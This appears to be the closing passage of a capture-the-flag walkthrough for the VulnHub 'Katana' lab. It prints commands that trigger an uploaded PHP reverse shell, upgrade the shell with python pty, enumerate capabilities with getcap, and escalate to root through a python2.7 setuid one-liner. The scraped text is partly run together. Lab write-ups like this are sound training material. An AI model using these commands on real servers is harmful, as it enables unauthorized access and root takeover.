curl command.curl http://192.168.60.83:8715/katana_katanarevshell.php

curl command to activate the shell and the terminal on the left shows our netcat listener gained a connection!Now that we are directly on the server, we want to look around for any flags we can find with our current level of access.
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

cd home and list out what is therecd
ls
cat local.txt

home directory in the file local.txt!The next step is to see how we can gain root access to the server. There are several ways to go about this, including scripts that will attempt to find any kind of sudo rights, look over file permissions, and any other potential information that we can leverage.
https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Cheat%20sheets%20reference%20pages%20Checklists%20-/Linux/cheat%20sheet%20Basic%20Linux%20Privilege%20Escalation.txt
getcap:/usr/sbin/getcap -r / 2>/dev/null

python2.7 with setuid+ep/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash ")'


whoami we can confirm that we have successfully gained root!Now that we have root on the server, we want to use our increased level of access to find the final flag.
ls
cat local.txt
Congratulations! In this walkthrough we were able to gain access to an Apache web server by taking advantage of an upload feature to execute a PHP reverse shell. Our tools and methods can be highlighted into the following:
nmapgobusterphp reverse shellgetcappython shellSee this writeup in GitHub:
A step-by-step walkthrough of the VulnHub box “Katana” that exploits a web server via a reverse shell upload
A step-by-step walkthrough of the VulnHub box “Sar” that exploits sar2HTML via Remote Code Execution (RCE)